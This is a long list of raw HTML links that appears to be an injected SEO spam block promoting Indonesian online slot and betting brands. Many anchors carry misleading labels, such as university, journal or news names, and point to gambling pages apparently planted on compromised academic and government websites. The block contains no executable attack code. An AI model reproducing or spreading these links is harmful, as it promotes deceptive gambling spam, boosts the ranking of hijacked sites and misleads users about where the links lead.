<a href="https://gelorawarta.com/">gelora warta</a>
<a href="https://sepilinfo.com/">sepil info</a>
<a href="https://kabarsegar.id/">kabar segar</a>
<a href="https://wartasiantar.com/">warta siantar</a>
<a href="https://bunginfo.com/">bung info</a>
<a href="https://polasejahtera.com/">pola sejahtera</a>
<a href="https://harianibu.com/">harian ibu</a>
<a href="https://mamaupdate.com/">mama update</a>
</ul>
<a href="https://etherium2307.github.io/nat-geo-wild/">National Geographic Wild</a>
<a href="https://projectikn98.github.io/store-jakarta/">berita urban dari jakarta</a>
<a href="https://shinra-tenseino.github.io/jutsu/">shinra tensei no jutsu</a>
<a href="https://ledakan-deidara.github.io/anime/">ledakan deidara</a>
<a href="https://efarina3.github.io/Toko-smartphone/">Pusat Smartphone Canggih</a>
<a href="https://portal-bandung8709.github.io/News/">Breaking News Bandung</a>
<a href="https://atica.vn/">ATICA NHẬT BẢN</a>
<a href="https://qupify.com/news/">happympo</a>
<a href="https://www.franklintongardens.org/avondale">mpoturbo</a>
<a href="https://www.palazzobelloni.com/home/buongiorno-immagini/">mpoturbo</a>
<a href="https://www.astrolabbrewing.com/home">mpoturbo</a> 
<a href="https://www.astrolabbrewing.com/home">togel 4d</a>
<a href="https://asterindoshop.com/">asterindo shop</a>
<a href="https://agrobogor.com/">agro bogor</a>
<a href="https://mpoturbo-yes3x.com/">mpoturbo</a>
<a href="https://kyrailidis.sites.sch.gr/">KYRAILIDIS</a>
<a href="https://ejournalfpikunipa.ac.id/">Jurnal Sumber Daya Akuatik Indopasifik</a>
<a href="https://itmtomohon.ac.id/">Institut Teknologi Minaesa Tomohon</a>
<a href="https://kotamedan.eu.org/about/">autompo</a>
<a href="https://kedaihappy.com/">happympo login</a>
<a href="https://kampusmandala.ac.id/news/">slot dana</a>
<a href="https://stfypibcirebon.ac.id/">stfypibcirebon</a>
<a href="https://www.getutor.com.hk/wp-content/public/">GETUTOR</a>
<a href="https://senta.its.ac.id/public/">Institut Teknologi Sepuluh Nopember</a>
<a href="https://journal.untar.ac.id/index.php/JKKT/">Jurnal Kesehatan Kedokteran Tarumanagara</a>
<a href="https://journal.iaincurup.ac.id/index.php/arithmetic/">Academic Journal Of Math</a>
<a href="https://stfypibcirebon.ac.id/pmb/">Sekolah Tinggi Farmasi YPIB Cirebon</a>
<a href="https://etik.fkip.unila.ac.id/uploads/menu/">Kommisi Etik Penelitian Dan Publikasi Ilmiah</a>
<a href="https://mindsetmarcenaria.com.br/link/">slot777</a>
<a href="https://mindsetmarcenaria.com.br/menu">mindsetmarcenaria</a>
<a href="https://akbidhipekalongan.ac.id/wp-content/links/">Akademi Kebidanan Harapain Ibu Pekalongan</a>
<a href="https://akbidhipekalongan.ac.id/data/">Akbid HI Pekalongan</a>
<a href="https://akbidhipekalongan.ac.id/wp-content/links/">Akademi Kebidanan Harapain Ibu Pekalongan</a>
<a href="https://canonbinhduong.vn/">heroslot77</a>
<a href="https://dekopin.or.id/mendagri-ajak-pemda-perkuat-ekonomi-lewat-koperasi-desa-merah-putih/">koperasi merah putih</a>
<a href="https://dekopin.or.id/menu">dekopin</a>
<a href="https://www.ohanamagazine.com/global/">MPOTURBO  Akses Situs Resmi Terpercaya 2025</a>
<a href="https://dekopin.or.id/koperasi-merah-putih-dorong-kemabngkitan-ekonomi/">koperasi merah putih</a>
<a href="https://ojs.bakrie.ac.id/cache/">SLOT777</a>
<a href="https://dekopin.or.id/prabowo-genjot-pembangunan-koperasi-merah-putih/">koperasi merah putih</a>
<a href="https://dekopin.or.id/pemprov-kalsel-dorong-ekonomi-lewat-koperasi-kreatif/">koperasi</a>
<a href="https://dekopin.or.id/sabang-genjot-percepatan-pembangunan-koperasi-desa/">koperasi desa</a>
<a href="https://dekopin.or.id/koperasi-cibaduyut-jadi-teladan-ekonomi/">koperasi</a>
<a href="https://pbsstatic.com/">mpoturbo</a>
<a href="https://dekopin.or.id/pemprov-kalsel-dorong-ekonomi-lewat-koperasi-kreatif/">koperasi</a>
<a href="https://dekopin.or.id/koperasi-desa-merah-putih-salurkan-bahan-pokok/">koperasi desa merah putih</a>
<a href="https://dekopin.or.id/ombudsman-ri-dorong-penguatan-ekonomi/">koperasi desa</a>
<a href="https://dekopin.or.id/menkop-soroti-dua-agenda-besar-untuk-koperasi/">koperasi</a>
<a href="https://portalkgw88.com/kgw88-admin">kgw88</a>
<a href="https://portalkgw88.com/member">kgw88</a>
<a href="https://dekopin.or.id/koperasi-kelola-tambang-dpr-nilai-momentum/">koperasi</a>
<a href="https://dekopin.or.id/bp-pip-dekopin-jadi-penggerak-kopnas/">koperasi nasional</a>
<a href="https://dekopin.or.id/koperasi-dapat-izin-kelola-tambang-minerba/">koperasi</a>
<a href="https://dekopin.or.id/koperasi-jadi-pilar-utama-untuk-perkuat-ekonomi/">koperasi</a>
<a href="https://dekopin.or.id/transformasi-digital-perkuat-kinerja-koperasi-desa/">koperasi desa</a>
<a href="https://dekopin.or.id/koperasi-berbasis-gotong-royong/">koperasi</a>
<a href="https://dekopin.or.id/ojk-dorong-digitalisasi-koperasi-peternakan/">koperasi</a>
<a href="https://dekopin.or.id/koperasi-syariah-suara-abadi-strategi-baru/">koperasi syariah</a>
<a href="https://dekopinjawatengah.id/">Dekopin Jawa Tengah</a>
<a href="https://dekopinjawatimur.id/">Dekopin Jawa Timur</a>
<a href="https://irs.ac.id/">news</a> 
<a href="https://dekopin.or.id/koperasi-merah-putih-himpun-warga-desa/">prabowo mengatakan warga desa otomatis masuk koperasi merah putih</a>
<a href="https://carstensz.co.id/news/">news</a>
<a href="https://biologi.radenfatah.ac.id/">radenfatah</a>
<a href="https://britainwrites.co.uk/category/business/"slot gacor terpercaya</a>
<a href="https://7college.du.ac.bd (https://7college.du.ac.bd/)">Slot Thailand</a>
<a href="https://portal.ubk.ac.id">Informasi</a>
<a href="https://elohim.id/">Elohim Ministry</a>
<a href="https://apindokarawang.org">berita</a>
<a href="https://promotepressrelease.com">mpoturbo</a>
<a href="https://klassiskvapenbutik.com/">mpoturbo</a>
<a href="https://heylink.me/KGW88DariPriaUntukPria">PECAH MAXWIN</a>
<a href="https://epicmiami.com/services/">situs slot</a>
<a href="https://epicmiami.com/services/">mpoturbo</a>
<a href="https://epicmiami.com/services/">slot 777</a>
<a href="https://epicmiami.com/">Epic Media Experiences</a>
<a href="https://www.ohanamagazine.com/asia/">MPOTURBO link betting online no 1 se Asia</a>
<a href="https://linkmpoturbo.com/register">Daftar akun MPOTURBO situs permainan online terpercaya</a>
<a href="https://bio.site/officialmpoturbo">Login MPOTURBO situs resmi dengan layanan terpercaya</a>
<a href="https://mpoturbo-maju3x.com/news/">mpoturbo</a>
<a href="https://mpoturboofc.tumblr.com">MPOTURBO platform permainan online resmi</a>
<a href="https://rti.moph.go.th/system">situs slot</a>
<a href="https://www.kgw88.org/casino">kgw88</a>
<a href="https://career-regist.or.id/">HIRING TALENTA</a>
<a href="https://linkmpoturbo.com/">MPOTURBO</a>
<a href="https://klikmpoturbo.com/">mpoturbo</a>
<a href="https://itc.edu.kh/about-institute-of-technology-of-cambodia/">ITC website</a>
<a href="https://itc.edu.kh/engineering-degree/">ITC website</a>
<a href="https://dekopin.or.id/wp-content/hero/">heroslot77</a>
<a href="https://backend.arageek.com/">backend.arageek</a>
<a href="https://dekopin.or.id/">dewan koperasi indonesia</a>
<a href="https://arulmurugan.edu.in/">arulmuruguan</a>
<a href="https://baguspedia.com/perusahaan-ekspedisi-terbaik/">heroslot77</a>
<a href="https://polbangtan.b-cdn.net/">Pertanian Indonesia</a>
<a href="https://americanjornal.b-cdn.net/">American News</a>
<a href="https://mpoturbo.com/">mpoturbo</a>
<a href="https://baguspedia.com/category/komputer/">heroslot77</a>
<a href="https://www.facebook.com/groups/kgw88officiall">KGW88</a>
<a href="https://www.facebook.com/groups/autompoofficial">AUTOMPO</a>
<a href="https://t.me/AUTOMPO">AUTOMPO</a>
<a href="https://id.pinterest.com/Autompo_store/">AUTOMPO</a>
<a href="https://x.com/autompo">AUTOMPO</a>
<a href="https://www.instagram.com/autompo.store/">AUTOMPO</a>
<a href="https://heylink.me/autompomenang/">AUTOMPO</a>
<a href="https://www.instagram.com/official.happympo/">HAPPYMPO</a>
<a href="https://x.com/heroslot_77">HEROSLOT77</a>
<a href="https://baguspedia.com/category/internet/">heroslot77</a>
<a href="https://polakgw88.com">kgw88</a>
<a href="https://d1h78u86se9c1k.cloudfront.net/index.html">Ilmu Teknologi</a>
<a href="https://loginheroslot77.shop/">heroslot77</a>
<a href="https://www.instagram.com/pso999official/">PSO999</a>
<a href="https://www.facebook.com/groups/officialhappympo">HAPPYMPO</a>
<a href="https://loginheroslot77.network/">heroslot77</a>
<a href="https://myfemalefunda.com/">mpoturbo</a>
<a href="https://siakad.stapin.ac.id/lock.php">mpoturbo</a>
<a href="https://loginheroslot77.org/">heroslot77</a>
<a href="https://www.alkhaleejtours.com/">mpoturbo</a>
<a href="https://theleathermerchandise.com/">heroslot77</a>
<a href="https://akbidyahmi.ac.id/">AKBID YAHMI</a>
<a href="https://impression-obsession.com/">mpoturbo</a>
<a href="https://bit.ly/m/happympogacor">happympo</a>
<a href="https://bit.ly/m/heroslot77">heroslot77</a>
<a href="https://bit.ly/m/mpoturbo">mpoturbo</a>
<a href="https://mpoturboasli.bond/">mpoturbo</a>
<a href="https://unworldyouthreport.org/">kgw88</a>
<a href="https://sttiipalu.ac.id/">STTII Palu</a>
<a href="https://stimikomkupang.ac.id/">STIMIKOM Kupang</a>
<a href="https://heylink.me/MPOTURBOVIP/">MPOTURBO</a>
<a href="https://kgw88news.com/">kgw88</a>
<a href="https://beritakecelakaan.id">Berita Kecelakaan</a>
<a href="https://hargasaham.id">Informasi Harga Saham</a>
<a href="https://beritapenipuan.id">Update Seputar Berita Penipuan</a>
<a href="https://emasharini.id">Informasi Seputar Harga Emas</a>
<a href="https://beritakecelakaan.com">Berita Kecelakaan Terkini</a>
<a href="https://beritapenipuan.com">Berita Penipuan</a>
<a href="https://infoemas.id">Informasi Tentang Emas</a>
<a href="https://hargasemen.id">Harga Semen Indonesia</a>
<a href="https://emasnaik.com">Informasi Kenaikan Harga Emas</a>
<a href="https://hargasemen.com">Harga Semen</a>
<a href="https://unequalledmedia.com">Berita Seputar Esport</a>
<a href="https://belikaca.id">Berita Seputar Kaca</a>
<a href="https://indonesiafashion.com">Fashion Indonesia</a>
<a href="https://beritasejati.com">Berita Harian Sejati</a>
<a href="https://terpercayainfo.com">Update Berita Terpercaya</a>
<a href="https://utamainfo.com">Berita Utama Terupdate</a>
<a href="https://sekilaskabar.com">Seklas Kabar Berita</a>
<a href="https://bolapasti.com">Informasi Berita Bola Terkini</a>
<a href="https://satucepat.com">Informasi Berita Cepat</a>
<a href="https://beritahn.com">Berita Terbaru Terpopuler</a>
<a href="https://hariancepat.com">Berita Harian Cepat</a>
<a href="https://hnbola.com">Seputar Berita Bola</a>
<a href="https://pacuberita.com">Pacu Berita</a>
<a href="https://tatooartindonesia.com/">Tatoo Art Indonesia</a>
<a href="https://lovesdiet.com/">Loves Diet Sehat</a>
<a href="https://skenafashion.com/">Skena Fashion</a>
<a href="https://infoprediksi.com/">prediksi master hari ini</a>
<a href="https://UnitedGaming.net/">United Gaming</a>
<a href="https://FundacionRapala.org/">Fundacion Rapala</a>
<a href="https://faktasehari.com/">Fakta Sehari</a>
<a href="https://trenharapan.com/">Tren Harapan</a>
<a href="https://gadgetkan.com/">Gadgetkan</a>
<a href="https://gosiplicious.com/">Gosiplicious</a>
<a href="https://inewscomplex.com/">iNewsComplex</a>
<a href="https://inewsfootball.com/">iNewsFootball</a>
<a href="https://polluxtier.com/">Pollux Tier</a>
<a href="https://foomerofficial.com/">Foomer Official</a>
<a href="https://commonssight.com/">Common Sight</a>
<a href="https://jurnaltempo.com/">Jurnal Tempo</a>
<a href="https://ruangmistis.com/">Ruang Mistis</a>
<a href="https://inewscombatsports.com/">iNews Combat</a>
<a href="https://www.ohanamagazine.com/">Magazine</a>
<a href="https://lovefoodreadymeals.com/">Love Food Ready Meals</a>
<a href="https://petitepaulina.com/">Petite Paulina</a>
<a href="https://beautyrival.com/">Beauty Rival</a>
<a href="https://www.specialtynetworksllc.com/">Specialty Network Sllc</a>
<a href="https://duniafauna.com/">Dunia Fauna</a>
<a href="https://mayumiotero.com/">Mayumiotero</a>
<a href="https://roundrockjournal.com/">Round Rock Journal</a>
<a href="https://bukemersanacokyakisir.com/">Bukemersanacokyakisir</a>
<a href="https://transtofind.com/">Trans To Find</a>
<a href="https://ifyoucould-movie.com/">Could Movie</a>
<a href="https://movie-auto.com/">Movie Auto</a>
<a href="https://almansors.com/">Almansors</a>
<a href="https://biobaeckerei-regulski.de/">Biobaeckerei</a>
<a href="https://www.bornheimer-hang.de/">Bornheimer</a>
<a href="https://autompo.beauty/">autompo</a>
<a href="https://autompo.digital/">autompo</a>
<a href="https://letgogame.com/">mpoturbo</a>
<a href="https://www.raknung.com/">mpoturbo</a>
<a href="https://bombslinger.com/">happympo</a>
<a href="https://beingarticle.com/">happympo</a>
<a href="https://thedreamcage.com/">happympo</a>
<a href="https://thedreamcage.com/">happympo</a>
<a href="https://matesnews.net/">heroslot77</a>
<a href="https://updatetekno.com/">Update Tekno</a>
<a href="https://ranahauto.com/">Ranah Auto</a>
<a href="https://rumpitetangga.com/">Rumpi Tetangga</a>
<a href="https://megaotomotif.com/">Mega Otomotif</a>
<a href="https://www.jelajahfauna.com/">Jelajah Fauna</a>
<a href="https://www.sarkariresultcareer.com/">heroslot77</a>
<a href="https://www.rockstarmen.com/">heroslot77</a>
<a href="https://kgwsumsel.com/">kgw88</a>
<a href="https://www.facebook.com/groups/happympo.official">HAPPYMPO</a>
<a href="https://www.instagram.com/happympo.official/">HAPPYMPO</a>
<a href="https://www.instagram.com/happympo_official/">HAPPYMPO</a>
<a href="https://id.pinterest.com/happy_mpo/">HAPPYMPO</a>
<a href="https://t.me/happympo_jp">HAPPYMPO</a>    
<a href="https://x.com/happympo_id">HAPPYMPO</a>
<a href="https://heylink.me/happympo">HAPPYMPO</a>
<a href="https://www.threads.com/@happympo.official">HAPPYMPO</a>
<a href="https://www.instagram.com/heroslot77.official/">HEROSLOT77</a>
<a href="https://www.instagram.com/heroslot77_official/">HEROSLOT77</a>
<a href="https://x.com/Heroslot77_id">HEROSLOT77</a>
<a href="https://www.facebook.com/groups/heroslot77officiall">HEROSLOT77</a>
<a href="https://id.pinterest.com/heroslot_77/">HEROSLOT77</a>
<a href="https://linktr.ee/heroslot77gacor">HEROSLOT77</a>
<a href="https://bit.ly/m/heroslot77">HEROSLOT77</a>
<a href="https://heylink.me/HEROSLOT77ONLINE">HEROSLOT77</a>
<a href="https://www.tumblr.com/michanhero">HEROSLOT77</a>
<a href="https://www.deviantart.com/1melisa">HEROSLOT77</a>
<a href="https://www.instagram.com/official_pso999/">PSO999</a>
<a href="https://www.facebook.com/groups/pso999">PSO999</a>
<a href="https://www.facebook.com/groups/pso999official">PSO999</a>
<a href="https://x.com/PSO999_id">PSO999</a>
<a href="https://t.me/pso999telegram  ">PSO999</a>
<a href="https://id.pinterest.com/pso999_/">PSO999</a>  
<a href="https://heylink.me/PSO999ONLINE">PSO999</a>
<a href="https://www.instagram.com/mpoturbo_official/">MPOTURBO</a>    
<a href="https://t.me/MPOturbo">MPOTURBO</a>  
<a href="https://www.threads.com/@mpoturbo_official">MPOTURBO</a>
<a href="https://www.facebook.com/groups/mpoturboofficial">MPOTURBO</a>
<a href="https://x.com/mpoturbo_id">MPOTURBO</a>
<a href="https://id.pinterest.com/mpoturbo/">MPOTURBO</a>
<a href="https://id.pinterest.com/mpoturbo_id/">MPOTURBO</a>
<a href="https://heylink.me/MPOTurbo_">MPOTURBO</a>
<a href="https://t.me/BukitMPO_Official">BUKITMPO</a>  
<a href="https://www.instagram.com/official.bukitmpo/">BUKITMPO</a>  
<a href="https://x.com/bukitmpo_id">BUKITMPO</a>
<a href="https://www.facebook.com/groups/officialbukitmpo">BUKITMPO</a>
<a href="https://id.pinterest.com/bukit_mpo/">BUKITMPO</a>
<a href="https://heylink.me/BukitMPO_Pro/">BUKITMPO</a>
<a href="https://www.facebook.com/groups/bukitmpogroup">BUKITMPO</a>
<a href="https://www.facebook.com/groups/bukitmpogacor">BUKITMPO</a>
<a href="https://www.tumblr.com/happympo-byoza">HAPPYMPO</a>
<a href="https://www.deviantart.com/hapyympobyoza">HAPPYMPO</a>
<a href="https://www.tumblr.com/blog/officialpso99">PSO999</a>
<a href="https://www.deviantart.com/officialpso999">PSO999</a>
<a href="https://www.tumblr.com/mpoturboofficial">MPOTURBO</a>
<a href="https://www.deviantart.com/officialmpoturbo">MPOTURBO</a>
<a href="https://www.deviantart.com/bukitmpobyoza">BUKITMPO</a>
<a href="https://www.tumblr.com/bukitmpo-byoza">BUKITMPO</a>
<a href="https://www.facebook.com/groups/kgw88officiall">KGW88</a>
<a href="https://www.facebook.com/groups/autompoofficial">AUTOMPO</a>
<a href="https://t.me/AUTOMPO">AUTOMPO</a>
<a href="https://id.pinterest.com/Autompo_store/">AUTOMPO</a>
<a href="https://x.com/autompo">AUTOMPO</a>
<a href="https://www.instagram.com/autompo.store/">AUTOMPO</a>
<a href="https://heylink.me/autompomenang/">AUTOMPO</a>
<a href="https://dekopin.or.id/pertamina-dorong-koperasi-desa-lewat-kdkmp/">koperasi desa</a>
<a href="https://stimmegabuana.ac.id">STIM MEGA BUANA</a>
<a href="https://dekopin.or.id/kopdes-merah-putih-jadi-prioritas/">koperasi desa merah putih</a>
<a href="https://kejari-hulusungaitengah.kejaksaan.go.id/">slot dana</a>
<a href="https://dekopin.or.id/pemkot-makssar-perkuat-tata-kelola-koperasi/">koperasi>
<a href="https://dekopin.or.id/ekonom-desak-pemerintah-alokasikan-apbn-demi-koperasi/">koperasi</a>
<a href="https://e-journal.staialgazalisoppeng.ac.id/">Jurnal Ekonomi Islam Syariah</a>
<a href="https://f005.backblazeb2.com/file/bandungjuara/index.html">bandung juara</a>
<a href="https://s3.ap-southeast-1.wasabisys.com/bandungnews/">wasabisys</a>
<a href="https://gredstedbrob.dk/events/event/9-bengkel-di-depok-terdekat-review-jujur-pembeli-2023/">Autompo</a>
<a href="https://gredstedbrob.dk/events/event/rajabacklink-jasa-penyedia-backlink-berkualitas-untuk-situs-anda/">Autompo</a>
<a href="https://roshem.sa/">Roshem</a>
<a href="https://hydeparkcare.org/">Hyde Park Care</a>
<a href="https://greenleafdental.ca/">Green Leaf Dental</a>
<a href="https://hydeparkview.org/">Hyde Park View</a>
<a href="https://silverandgoldforcash.com/">Silver And Gold</a>
<a href="https://eystone.ng/">Eystone Development</a>
<!--END Main Content SEO -->
<a href="https://portal-bandung.github.io/site/Menerapkan-Strategi-Diversifikasi-Portofolio.html">Menerapkan Strategi Diversifikasi Portofolio</a>
<a href="https://portal-bandung.github.io/site/Melakukan-All-In-Pada-Putaran-Emas.html">Melakukan All-In Pada Putaran Emas</a>
<a href="https://portal-bandung.github.io/site/Memahami-Konsep-Cut-Loss.html">Memahami Konsep Cut Loss</a>
<a href="https://portal-bandung.github.io/site/Cara-Mengatur-Ulang-Strategi.html">Cara Mengatur Ulang Strategi</a>
<a href="https://portal-bandung.github.io/site/Menjaga-Liquidity-Saldo-Tetap-Aman.html">Menjaga Liquidity Saldo Tetap Aman</a>
<a href="https://portal-bandung.github.io/site/Grafik-RTP-Real-Time.html">Grafik RTP Real-Time</a>
<a href="https://portal-bandung.github.io/site/Memanfaatkan-Momentum-Breakout-Saat-Scatter.htm">Memanfaatkan Momentum Breakout Saat Scatter</a>l
<a href="https://portal-bandung.github.io/site/Menghindari-Jebakan-Insider-Trading.html">Menghindari Jebakan Insider Trading</a>
<a href="https://portal-bandung.github.io/site/Dividen-Kemenangan-Tinggi.html">Dividen Kemenangan Tinggi</a>
<a href="https://portal-bandung.github.io/site/Melakukan-Rebalancing-Strategi.html">Melakukan Rebalancing Strategi</a>
<a href="https://spi.uinsyahada.ac.id/wp-includes/assets/today/Cara-Efisien-Bagi-Pemain-Baru-Dalam-Menjalankan-Tiga-Skema.php">Mesin ajaib</a>
<a href="https://spi.uinsyahada.ac.id/wp-includes/assets/today/Persepsi-Dari-Para-Pemain-Ahli-Mengenai-Cara-Kerja-Mekanisme.php">Kemenangan spektakuler</a>
<a href="https://spi.uinsyahada.ac.id/wp-includes/assets/today/Trik-Harian-Bagi-Pengguna-Baru-Dalam-Menerapkan-Tiga.php">Keberuntungan malam</a>
<a href="https://spi.uinsyahada.ac.id/wp-includes/assets/today/Metode-Bermain-Aman-Bagi-Pemain-Pemula-Melalui-Tiga-Skema.php">Pesta hadiah</a>
<a href="https://spi.uinsyahada.ac.id/wp-includes/assets/today/Hasil-Pengamatan-Pemain-Terhadap-Perubahan-Serta-Dinamika.php">Putaran sensasional</a>
<a href="https://lppm.uinsyahada.ac.id/wp-content/plugins/viral/Proses-Penyesuaian-Strategi-Bermain-Pemain-Saat-Berinteraksi.php">Rejeki instan</a>
<a href="https://lppm.uinsyahada.ac.id/wp-content/plugins/viral/Observasi-Mendalam-Pemain-Terhadap-Berbagai-Variasi-Pola-Permainan.php">Jackpot misterius</a>
<a href="https://lppm.uinsyahada.ac.id/wp-content/plugins/viral/Analisis-Mengenai-Tingkat-Kemenangan-Tinggi-Yang.php">Gulungan harta</a>
<a href="https://lppm.uinsyahada.ac.id/wp-content/plugins/viral/Pemahaman-Teknis-Pemain-Terhadap-Angka-Kemenangan-Sebagai.php">Petualangan menang</a>
<a href="https://lppm.uinsyahada.ac.id/wp-content/plugins/viral/Cara-Penyusunan-Strategi-Bermain-Yang-Berlandaskan-Pada.php">Kemenangan luar biasa</a>
<a href="https://lppm.uinsyahada.ac.id/wp-content/plugins/viral/Strategi-Bermain-Konsisten-Bagi-Pemain-Baru-Dengan-Menggunakan.php">Hadiah fantastis</a>
<a href="https://lppm.uinsyahada.ac.id/wp-content/plugins/viral/Bentuk-Interaksi-Antara-Pemain-Dengan-Berbagai-Mekanisme.php">Sensasi berputar</a>
<a href="https://irs.ac.id/index/js/Panduan-Menyeluruh-Pemain-Baru-Dalam-Memanfaatkan-Tiga-Skema.html">Dunia rejeki</a>
<a href="https://irs.ac.id/index/js/Penggunaan-Server-Internasional-Serta-Pola-Taruhan-Yang-Dianggap.html">Mega putaran</a>
<a href="https://irs.ac.id/index/js/Evaluasi-Mengenai-Sejauh-Mana-Data-Statistik-Permainan-Mampu.html">Kejutan digital</a>
<a href="https://irs.ac.id/index/js/Panduan-Praktis-Pemain-Pemula-Dalam-Menguasai-Tiga.html">Petualangan harta</a>
<a href="https://irs.ac.id/index/js/Skema-Bermain-Pengguna-Baru-Lewat-Tiga-Model-Pola.html">Hadiah beruntun</a>
<a href="https://jurnal.stiepemuda.ac.id/lib/berita/Informasi-Terkini-Game-Tahun-Dua-Ribu-Dua.html">Keberuntungan fantastis</a>
<a href="https://jurnal.stiepemuda.ac.id/lib/berita/Perspektif-Netral-Pemain-Dalam-Mempelajari-Karakter.html">Putaran penuh rejeki</a>
<a href="https://jurnal.stiepemuda.ac.id/lib/berita/Langkah-Logis-Pemain-Saat-Meneliti-Informasi-Tingkat.html">Harta digital</a>
<a href="https://jurnal.stiepemuda.ac.id/lib/berita/Sikap-Adaptif-Pemain-Dalam-Menghadapi-Karakteristik.html">Rejeki malam</a>
<a href="https://jurnal.stiepemuda.ac.id/lib/berita/Pemahaman-Mengenai-Mekanisme-Operasional-Sistem-Permainan.html">Tantangan jackpot</a>
<a href="https://irs.ac.id/index/js/walaupun-MEMAKAI-modal-awal-yang-sangat-terbatas-namun.html">Dunia kemenangan</a>
<a href="https://irs.ac.id/index/js/implementasi-TATA-kelola-uang-yang-cair-mampu-menjaga.html">Misteri harta</a>
<a href="https://irs.ac.id/index/js/kombinasi-deretan-ikon-elit-yang-muncul-bersamaan.html">Gulungan rejeki</a>
<a href="https://irs.ac.id/index/js/sistem-operasional-berbasis-hitungan-matematis-akurat.html">Bonus spektakuler</a>
<a href="https://irs.ac.id/index/js/kesempatan-memperoleh-profit-bersih-dalam.html">Keajaiban digital</a>
<a href="https://jurnal.stiepemuda.ac.id/lib/berita/Kontribusi-Data-Statistik-Kemenangan-Dalam-Membantu-Pemain-Melakukan.html">Hadiah raja</a>
<a href="https://jurnal.stiepemuda.ac.id/lib/berita/Pengaruh-Atmosfer-Platform-Pengembang-Terhadap-Proses-Terbentuknya.html">Mesin keberuntungan digital</a>
<a href="https://jurnal.stiepemuda.ac.id/lib/berita/Peluang-mendapatkan-hadiah-bernilai-jutaan-rupiah.html">Petualangan fortuna online</a>
<a href="https://jurnal.stiepemuda.ac.id/lib/berita/Terapkan-strategi-pengelolaan-dana-cair-untuk-menjaga-stabilitas.html">Game jackpot progresif</a>
<a href="https://jurnal.stiepemuda.ac.id/lib/berita/Formasi-ikon-premium-yang-muncul-secara-bersamaan-menjadi.html">Permainan gulungan modern</a>
<a href="https://spi.uinsyahada.ac.id/wp-includes/assets/today/Protokol-operasional-dengan-perhitungan-aritmatika-akurat.php">Hiburan kasino virtual</a>
<a href="https://spi.uinsyahada.ac.id/wp-includes/assets/today/Potensi-meraih-laba-bersih-dalam-jumlah-besar-tetap.php">Permainan RTP tinggi</a>
<a href="https://spi.uinsyahada.ac.id/wp-includes/assets/today/Penguasaan-aspek-teknis-secara-mendalam-memberikan-dampak.php">Game hadiah besar</a>
<a href="https://spi.uinsyahada.ac.id/wp-includes/assets/today/Strategi-manajemen-modal-defensif-terbukti-ampuh.php">Mesin jackpot online</a>
<a href="https://spi.uinsyahada.ac.id/wp-includes/assets/today/Susunan-kerangka-modal-terarah-fokus-menjaga.php">Permainan reels interaktif</a>
<a href="https://portal-sumedang.github.io/site/Menjaga-Integritas-Saldo-Bermain.html">Menjaga Integritas Saldo Bermain</a>
<a href="https://portal-sumedang.github.io/site/Mendeteksi-Overvalued-Patterns.html">Mendeteksi Overvalued Patterns</a>
<a href="https://portal-sumedang.github.io/site/Manajemen-Modal-Tiered-Entry.html">Manajemen-Modal-Tiered-Entry</a>
<a href="https://portal-sumedang.github.io/site/Ketegangan-Mesin-Sebelum-Mengambil-Keputusan.html">Ketegangan Mesin Sebelum Mengambil Keputusan</a>
<a href="https://portal-sumedang.github.io/site/Potensi-Multiplier-Terbesar.html">Potensi Multiplier Terbesar</a>
<a href="https://portal-sumedang.github.io/site/Evaluasi-Quarterly-Review-Meninjau-Performa.html">Evaluasi Quarterly Review Meninjau Performa</a>
<a href="https://portal-sumedang.github.io/site/Likuiditas-Kemenangan-Sedang-Melimpah.html">Likuiditas Kemenangan Sedang Melimpah</a>
<a href="https://portal-sumedang.github.io/site/Akibat-Kesalahan-Teknis-Perangkat.html">Akibat Kesalahan Teknis Perangkat</a>
<a href="https://portal-sumedang.github.io/site/Membangun-Safety-Net-Keuangan.html">Membangun Safety Net Keuangan</a>
<a href="https://portal-sumedang.github.io/site/Mengikuti-Arah-Algoritma.html">Mengikuti Arah Algoritma</a>
<a href="https://jurnal-bali007.github.io/site/Mengalokasikan-Kembali-Hasil-Kemenangan.html">Mengalokasikan Kembali Hasil Kemenangan</a>
<a href="https://jurnal-bali007.github.io/site/Analisis-Laporan-Keuangan-Pribadi.html">Analisis Laporan Keuangan Pribadi</a>
<a href="https://jurnal-bali007.github.io/site/Teknik-Buy-on-Weakness.html">Teknik Buy on Weakness</a>
<a href="https://jurnal-bali007.github.io/site/Algoritma-Cara-Menyeimbangkan-Kecepatan.html">Algoritma Cara Menyeimbangkan Kecepatan</a>
<a href="https://jurnal-bali007.github.io/site/Strategi-Small-Cap-Mencari-Peluang.html">Strategi Small Cap Mencari Peluang</a>
<a href="https://jurnal-bali007.github.io/site/Memperkuat-Struktur-Modal-Taruhan.html">Memperkuat Struktur Modal Taruhan</a>
<a href="https://jurnal-bali007.github.io/site/Membedakan-Pola-Gacor-Asli-dengan-Manipulasi.html">Membedakan Pola Gacor Asli dengan Manipulasi</a>
<a href="https://jurnal-bali007.github.io/site/Membangun-Parit-Ekonomi-Economic.html">Membangun Parit Ekonomi Economic</a>
<a href="https://jurnal-bali007.github.io/site/Analisis-Top-Down-Melihat-Kondisi-Server.html">Analisis Top Down Melihat Kondisi Server</a>
<a href="https://jurnal-bali007.github.io/site/Strategi-Contrarian-Melawan-Arus.html">Strategi Contrarian Melawan Arus</a>
<a href="https://bm0179267-oss.github.io/data/provider-pg-soft-pastikan-mahjong-ways-tetap-relevan-di-kasino-online-2026-lewat-scatter-hitam.html">Metode Main 2026</a>
<a href="https://bm0179267-oss.github.io/data/data-kasino-online-2026-ramai-metode-bermain-mahjong-ways-dengan-keunggulan-scatter-hitam.html">Panduan January 2026</a>
<a href="https://bm0179267-oss.github.io/data/berikut-panduan-lengkap-mahjong-ways-2026-di-kasino-online-bahas-pola-dan-scatter-hitam.html">Strategi Lengkap</a>
<a href="https://bm0179267-oss.github.io/data/sebuah-bocoran-trik-mahjong-ways-di-kasino-online-2026-ungkap-potensi-scatter-hitam.html">Cara Bermain 2026</a>
<a href="https://bm0179267-oss.github.io/data/game-mahjong-ways-disorot-kasino-online-2026-berkat-pola-dan-keunggulan-scatter-hitam.html">Panduan Lengkap 2026</a>
<a href="https://bm0179267-oss.github.io/data/situs-pg-soft-buka-2026-panduan-mahjong-ways-di-kasino-online-makin-lengkap.html">Sorotan Pola 2026</a>
<a href="https://bm0179267-oss.github.io/data/beberapa-cara-bermain-mahjong-ways-di-kasino-online-2026-dengan-fokus-keunggulan-scatter-hitam.html">Trik Scatter</a>
<a href="https://bm0179267-oss.github.io/data/bermain-kasino-online-mulai-2026-dengan-bocoran-strategi-mahjong-ways-dan-scatter-hitam.html">Pola & Scatter</a>
